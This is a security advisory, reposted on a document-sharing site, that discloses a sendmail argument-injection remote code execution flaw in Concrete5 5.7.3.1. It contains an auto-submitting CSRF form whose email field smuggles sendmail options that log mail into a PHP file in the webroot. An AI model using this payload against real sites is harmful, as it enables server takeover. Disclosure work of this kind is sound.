Академический Документы
Профессиональный Документы
Культура Документы
Concrete5 Sendmail RCE
Загружено:
ssppase kialАвторское право
Доступные форматы
Поделиться этим документом
Поделиться или встроить документ
Этот документ был вам полезен?
Это неприемлемый материал?
Пожаловаться на этот документАвторское право:
Доступные форматы
Concrete5 Sendmail RCE
Загружено:
ssppase kialАвторское право:
Доступные форматы
Sendmail Remote Code
Execution Vulnerability in
Concrete5 version 5.7.3.1
Author: Egidio Romano
Edition: 1.0
Last Edit: 04/05/2015
Cassification: Not restricted
RCE via Sendmail in Concrete5 version 5.7.3.1
Description
Concrete5 is vulnerable to a Remote Code Execution because it fails to properly validate
certain user input used as sender email address when sending out a registration
notification email. This vulnerability is mitigated by the fact that it can be exploited only
by authenticated administrator users (even though it could be exploited via a Cross Site
Request Forgery attack as well) and only if the email is being sent with sendmail.
Vulnerability Details
The vulnerable code is located within the Open::update_registration_type() method:
File: /concrete/controllers/single_page/dashboard/system/registration/open.php (lines 13-53):
if ($this->isPost()) {
Config::save('concrete.user.registration.email_registration', ($this>post('email_as_username') ? true : false));
Config::save('concrete.user.registration.type', $this>post('registration_type'));
Config::save('concrete.user.registration.captcha', ($this>post('enable_registration_captcha')) ? true : false);
switch ($this->post('registration_type')) {
case "enabled":
Config::save('concrete.user.registration.enabled', true);
Config::save('concrete.user.registration.validate_email', false);
Config::save('concrete.user.registration.approval', false);
Config::save('concrete.user.registration.notification', $this>post('register_notification'));
Config::save(
'concrete.user.registration.notification_email',
Loader::helper('security')->sanitizeString(
$this->post('register_notification_email')));
User input passed through the register_notification_email POST parameter is not
properly sanitized before being stored into a configuration setting (the sanitizeString()
method doesnt check if it is a valid email address). This value is used as a sender email
address to send out a notification email when a new user is being registered, and this is
done using the PHP mail() function, specifically passing such value to its fifth parameter.
So, when sendmail is used to send out such an email, it is possible to alter the command
line and tell the sendmail program to log all the email traffic in an arbitrary file chosen by
the attacker, resulting in an arbitrary PHP code execution.
Edition: v1.0
Not restricted
Date: 04/05/2015
Page 1/3
RCE via Sendmail in Concrete5 version 5.7.3.1
Exploitation Details
An attacker can leverage a CSRF vulnerability related to the Public Registration Settings to
force an authenticated administrator user into browsing to a web page like this:
<html>
<body>
<form method="POST"
action="http://[host]/index.php/dashboard/system/registration/open/update_registration_typ
e">
<input type="hidden" name="registration_type" value="enabled">
<input type="hidden" name="register_notification" value="1">
<input type="hidden" name="register_notification_email" value="a@b.com OQueueDirectory=/tmp -X /var/www/concrete5/updates/test.php">
<input type="hidden" name="ccm-submit-registration-type-form" value="Save">
</form><script>document.forms[0].submit()</script>
</body>
</html>
When the victim user will browse to this page, the Public Registration Settings will be
modified in a way that when a new user will be registered the following command line
will be executed to send out a notification email (in case sendmail is used):
/usr/sbin/sendmail -t i f a@b.com -OQueueDirectory=/tmp -X /var/www/concrete5/updates/test.php
This will log all the email traffic into a test.php file located within the /updates/ directory
of the Concrete5 webroot (which should be writable by the user running the web server).
So the next step for the attacker is to register a new account and put some malicious PHP
code after the email address, something like this:
Edition: v1.0
Not restricted
Date: 04/05/2015
Page 2/3

RCE via Sendmail in Concrete5 version 5.7.3.1
When the new account will be created a notification email will be sent, thus the attacker
can browse to http://[host]/updates/test.php in order to execute the injected PHP code:
Edition: v1.0
Not restricted
Date: 04/05/2015
Page 3/3
Вам также может понравиться
- JoomscandbДокумент38 страницJoomscandbMarcos ValleОценок пока нет
- Defensive Programming To Reduce PHP VulnerabilitiesДокумент5 страницDefensive Programming To Reduce PHP VulnerabilitiessureshОценок пока нет
- SCB TCIB FIConnect IntegrationДокумент6 страницSCB TCIB FIConnect IntegrationJagadeesh JОценок пока нет
- Advanced XSSДокумент8 страницAdvanced XSSWilliam CaceresОценок пока нет
- New Security APIs in WebSphere PortalДокумент14 страницNew Security APIs in WebSphere PortalJun Liu100% (1)
- Argim ScanДокумент6 страницArgim ScanSkarYDXОценок пока нет
- Developer ExampleДокумент87 страницDeveloper ExamplehardironОценок пока нет
- EwaptДокумент33 страницыEwaptBertrand Lorente YanezОценок пока нет
- cs253 Final 2019 SolutionsДокумент4 страницыcs253 Final 2019 SolutionsfoosaaОценок пока нет
- Password Handling Best PracticesДокумент2 страницыPassword Handling Best PracticesprabhuОценок пока нет
- WP ASP Net Forms AuthenticationДокумент12 страницWP ASP Net Forms AuthenticationValon KastratiОценок пока нет
- HTTP AuthenticationДокумент6 страницHTTP AuthenticationAurelia ArnăutuОценок пока нет
- Ibkr CP ApiДокумент22 страницыIbkr CP ApiAnonymous 8GvuZyB5VwОценок пока нет
- Penetration Test Result Summary - Web Site VulnerabilitiesДокумент17 страницPenetration Test Result Summary - Web Site Vulnerabilitiespride ezraОценок пока нет
- PHP Programming: (Form Validation)Документ13 страницPHP Programming: (Form Validation)U.S.A AccsОценок пока нет
- BVDGДокумент18 страницBVDGSatish MishraОценок пока нет
- Master Pass API Integration: Version-1.0Документ6 страницMaster Pass API Integration: Version-1.0Nikhil GuptaОценок пока нет
- By Hari RuthalaДокумент37 страницBy Hari RuthalaRao Ali ShanОценок пока нет
- Unit Iv .: Web and Internet Technologies (15A05605) III B.Tech II Sem (CSE)Документ34 страницыUnit Iv .: Web and Internet Technologies (15A05605) III B.Tech II Sem (CSE)Rock Suneel KumarОценок пока нет
- Assignment No 4Документ18 страницAssignment No 4Jusil T. GaiteОценок пока нет
- Team Password Manager Multiple Security Vulnerabilities ExposedДокумент38 страницTeam Password Manager Multiple Security Vulnerabilities ExposedSatrio SayaОценок пока нет
- SMTP Error CodesДокумент4 страницыSMTP Error CodesFăt FrumosОценок пока нет
- Running Head: Input Validation and Business Logic Security Controls 1Документ6 страницRunning Head: Input Validation and Business Logic Security Controls 1klm klmОценок пока нет
- CakePHP Aggressive SecurityДокумент10 страницCakePHP Aggressive SecurityPankaj Kumar JhaОценок пока нет
- XSS - Part 1Документ5 страницXSS - Part 1Silviu PricopeОценок пока нет
- WebSecurity 2/3Документ91 страницаWebSecurity 2/3Adzmely MansorОценок пока нет
- Synacktiv-Danfoss-Storeview-Multiple-VulnerabilitiesДокумент6 страницSynacktiv-Danfoss-Storeview-Multiple-VulnerabilitieskepakkoОценок пока нет
- Alturo Mutual Testing Vaikunth - 20210524Документ9 страницAlturo Mutual Testing Vaikunth - 20210524narasimhanramapriyanОценок пока нет
- Chapter 2 p1Документ38 страницChapter 2 p1kebe AmanОценок пока нет
- Web Vulnerability ReportДокумент7 страницWeb Vulnerability ReporthitcaОценок пока нет
- Gmail - Week 1 Assignment Submission Form - Team 2Документ13 страницGmail - Week 1 Assignment Submission Form - Team 2Chandra Shekhar SahilОценок пока нет
- Erepublik - Security Explained, Catching Bots and ScriptersДокумент6 страницErepublik - Security Explained, Catching Bots and Scriptersskydesign04Оценок пока нет
- Brute-Force Login and BypassДокумент14 страницBrute-Force Login and BypassClark Jan MykleОценок пока нет
- Bsides Hussein PresentationxДокумент70 страницBsides Hussein Presentationxxss100% (1)
- Implementing Forms To Go TutorialДокумент5 страницImplementing Forms To Go TutorialManzini MbongeniОценок пока нет
- NIC SMS Gateway Integration GuideДокумент7 страницNIC SMS Gateway Integration Guidechinna raja100% (1)
- REST TutorialДокумент22 страницыREST Tutorialluis_ha81Оценок пока нет
- Customizing WP Login and Logout CommandsДокумент10 страницCustomizing WP Login and Logout CommandsKaran AggarwalОценок пока нет
- Example: Application/views/myform - Php. This Page Will Display Form Where User Can Submit HisДокумент2 страницыExample: Application/views/myform - Php. This Page Will Display Form Where User Can Submit HisprabhuОценок пока нет
- Dir-655 Revb Release Notes V2.12nab01Документ4 страницыDir-655 Revb Release Notes V2.12nab01Ricardo P. O.Оценок пока нет
- Qulalys Sample ReportДокумент6 страницQulalys Sample Reporteagleboy007Оценок пока нет
- Preventing Multiple Submissions of A FormДокумент7 страницPreventing Multiple Submissions of A FormLALITHAОценок пока нет
- Network Computing Module V Key ConceptsДокумент21 страницаNetwork Computing Module V Key ConceptsVijay.NОценок пока нет
- National Critical Infrastructure Protection Centre CVE Report Volume 5 Highlights VulnerabilitiesДокумент4 страницыNational Critical Infrastructure Protection Centre CVE Report Volume 5 Highlights VulnerabilitiesRavi SankarОценок пока нет
- Scan Report CRMДокумент17 страницScan Report CRMWeb SploitОценок пока нет
- Httpapi Gibraltar Server Comparison (Microsoft Design Document)Документ16 страницHttpapi Gibraltar Server Comparison (Microsoft Design Document)illegal-manualsОценок пока нет
- Configure Syslog To Redirect Web Sphere Message Broker (MQ) Messages To SyslogДокумент2 страницыConfigure Syslog To Redirect Web Sphere Message Broker (MQ) Messages To SyslogChandru RathnamОценок пока нет
- Example: Application/views/myform - Php. This Page Will Display Form Where User Can Submit HisДокумент2 страницыExample: Application/views/myform - Php. This Page Will Display Form Where User Can Submit HisprabhuОценок пока нет
- Airwatch MEM Troubleshooting Guide v7.2Документ12 страницAirwatch MEM Troubleshooting Guide v7.2Gokulan SubramaniОценок пока нет
- Web Sphere Log inДокумент15 страницWeb Sphere Log inkameshwar2004Оценок пока нет
- CSRF Tokens: Cross Site Request ForgeryДокумент3 страницыCSRF Tokens: Cross Site Request Forgeryzakaria mahzouliОценок пока нет
- Hacking Web ApplicationsДокумент5 страницHacking Web ApplicationsDeandryn RussellОценок пока нет
- Session ManagementДокумент23 страницыSession ManagementbrocktheboneОценок пока нет
- Openemr InsecurityДокумент28 страницOpenemr InsecuritykholifОценок пока нет
- Multiple VulnerabilitiesДокумент4 страницыMultiple VulnerabilitiesJDaemon7Оценок пока нет
- Client Side CSRF Defensive ToolДокумент10 страницClient Side CSRF Defensive ToolInternational Journal of Information and Network Security (IJINS)Оценок пока нет
- StaticSpeed Vulnerability Report SummaryДокумент37 страницStaticSpeed Vulnerability Report Summaryplaneta zeskОценок пока нет
- The Web Application Hacker's Handbook: Finding and Exploiting Security FlawsОт EverandThe Web Application Hacker's Handbook: Finding and Exploiting Security FlawsРейтинг: 2.5 из 5 звезд2.5/5 (3)
- Vuln ScanningДокумент27 страницVuln Scanningssppase kialОценок пока нет
- 02 SQLInjectionДокумент24 страницы02 SQLInjectionssppase kialОценок пока нет
- Notes SSCPДокумент33 страницыNotes SSCPssppase kialОценок пока нет
- Tripwire Vulnerability and Risk Management SolutionДокумент2 страницыTripwire Vulnerability and Risk Management Solutionssppase kialОценок пока нет
- Braindump2go Guarantee 100% SY0-601 Exam PassДокумент75 страницBraindump2go Guarantee 100% SY0-601 Exam Pass曾崇哲100% (1)
- 9 Best Next-Gen Firewalls Compared and ReviewedДокумент24 страницы9 Best Next-Gen Firewalls Compared and ReviewedHafa kaliОценок пока нет
- Online Safety, Security, Ethics, and Etiquette: Email SpamДокумент7 страницOnline Safety, Security, Ethics, and Etiquette: Email Spamha hakdogОценок пока нет
- Chapter 4Документ50 страницChapter 4khalidnovo100% (2)
- FINAL Information Security Questions and Some Answers Webinar PDFДокумент25 страницFINAL Information Security Questions and Some Answers Webinar PDFJaneОценок пока нет
- Bangladesh Root CA CPS: Office of The Controller of Certifying AuthoritiesДокумент31 страницаBangladesh Root CA CPS: Office of The Controller of Certifying AuthoritiesMei CruzОценок пока нет
- Reynolds PPT Ch03Документ38 страницReynolds PPT Ch03Phillip GardnerОценок пока нет
- Detailed Service Sheet Incoming FilterДокумент4 страницыDetailed Service Sheet Incoming FilterLive HostОценок пока нет
- Penetration Testing Report: Production Web ServerДокумент35 страницPenetration Testing Report: Production Web ServerAbraham AmselОценок пока нет
- Key Differences Between CMAC and HMAC - CbgistДокумент3 страницыKey Differences Between CMAC and HMAC - CbgistAshish MОценок пока нет
- Financial Fraud in The Digital SpaceДокумент8 страницFinancial Fraud in The Digital SpaceKrishna SharmaОценок пока нет
- Social Engineering Test Cases June 9th, 2009Документ11 страницSocial Engineering Test Cases June 9th, 2009D Manish RajОценок пока нет
- RFC 6238 - ToTP - Time-Based One-Time Password AlgorithmДокумент17 страницRFC 6238 - ToTP - Time-Based One-Time Password Algorithmगोपाल शर्माОценок пока нет
- Fake Identity ID Name Generator - ElfQrinДокумент3 страницыFake Identity ID Name Generator - ElfQrinvegaciy144100% (2)
- Malware History PDFДокумент71 страницаMalware History PDFMoazzam SiddiquiОценок пока нет
- OpenSSL SafeNetLunaHSM IntegrationGuide RevLДокумент32 страницыOpenSSL SafeNetLunaHSM IntegrationGuide RevLvan nguyenОценок пока нет
- Best Practices For Implementing A Microsoft Windows Server 2003 Public Key InfrastructureДокумент187 страницBest Practices For Implementing A Microsoft Windows Server 2003 Public Key InfrastructureDean DjordjevicОценок пока нет
- Digital Identity Guidelines: NIST Special Publication 800-63-3Документ74 страницыDigital Identity Guidelines: NIST Special Publication 800-63-3Ana BuenoОценок пока нет
- MS SSTPДокумент90 страницMS SSTPasdfОценок пока нет
- All of Google, Worki NG For YouДокумент5 страницAll of Google, Worki NG For YouAkashSinghОценок пока нет
- Atredis Sidemine GuestDevicePlatform v1.0Документ75 страницAtredis Sidemine GuestDevicePlatform v1.0robot fiveОценок пока нет
- IAM - OKTA Without User Onboarding ProcessДокумент11 страницIAM - OKTA Without User Onboarding ProcessNapster KingОценок пока нет
- CCNA3 v7 - ENSA - Modules 3 - 5 - Network Security Exam Answers - InfraExam 2021Документ34 страницыCCNA3 v7 - ENSA - Modules 3 - 5 - Network Security Exam Answers - InfraExam 2021sofiene DachОценок пока нет
- Security Consideration in Lotus Notes and Domino 7Документ244 страницыSecurity Consideration in Lotus Notes and Domino 7Blaise LembasiОценок пока нет
- B 0118 Deterrence Twentyfirst CenturyДокумент329 страницB 0118 Deterrence Twentyfirst CenturyAmmara JahangirОценок пока нет
- CSA SDP Specs 1.0Документ28 страницCSA SDP Specs 1.0Tranh DongОценок пока нет
- IBM DS8000 Encryption For Data at Rest, Transparent Cloud Tiering and Endpoint Security (DS8000 Release 9.2)Документ252 страницыIBM DS8000 Encryption For Data at Rest, Transparent Cloud Tiering and Endpoint Security (DS8000 Release 9.2)cmkgroupОценок пока нет
- Social Engineering: Examples and Prevention TipsДокумент4 страницыSocial Engineering: Examples and Prevention TipsFaizan AmmarОценок пока нет
- Cybersecurity As A Negative PeaceДокумент5 страницCybersecurity As A Negative PeaceGina M. OropesaОценок пока нет
- Weblogic ConfigurationДокумент94 страницыWeblogic ConfigurationcuonglunОценок пока нет